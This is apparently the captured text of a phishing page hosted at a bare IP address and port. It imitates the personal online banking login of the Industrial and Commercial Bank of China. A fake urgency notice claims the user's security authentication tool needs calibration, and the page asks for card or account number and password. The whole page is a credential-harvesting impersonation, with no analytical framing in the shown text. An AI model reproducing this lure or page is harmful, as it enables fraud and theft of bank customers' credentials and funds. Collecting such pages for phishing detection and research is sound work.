 43.252.231.231:12333/tool-dianzimimaqi/login-------------------.htm
ICBC 中国工商银行 个人网上银行
返回主页 企业网上银行
温馨提示：您的安全认证工具需要校准，请立即登录您的帐户。
用户登录
卡(账)号/手机号/别名： （卡号或用户名）
登录密码：
提 交 取 消
请与我们联系 webmaster@icbc.com.cn 中国工商银行版权所有